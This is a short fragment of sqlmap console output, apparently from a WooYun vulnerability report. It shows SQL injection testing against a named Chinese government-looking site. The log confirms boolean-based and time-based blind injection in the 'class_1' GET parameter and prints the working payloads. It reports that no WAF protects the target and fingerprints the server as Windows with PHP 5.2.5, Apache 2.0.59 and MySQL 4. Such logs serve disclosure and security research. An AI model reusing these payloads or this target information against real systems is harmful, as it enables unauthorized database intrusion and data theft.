 sible for any misuse or damage caused by this program
[*] starting at 20:32:39
[20:32:39] [WARNING] provided value for parameter 'class_2' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[20:32:39] [INFO] resuming back-end DBMS 'mysql'
[20:32:39] [INFO] testing connection to the target URL
[20:32:40] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[20:32:40] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: class_1 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class_1=3 AND 5288=5288&class_2=
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: class_1=3 AND 4109=BENCHMARK(5000000,MD5(0x77507853))&class_2=
---
[20:32:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.0.59
back-end DBMS: MySQL 4
www.wooyun.org
[20:32:40] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.hzwater.gd.cn'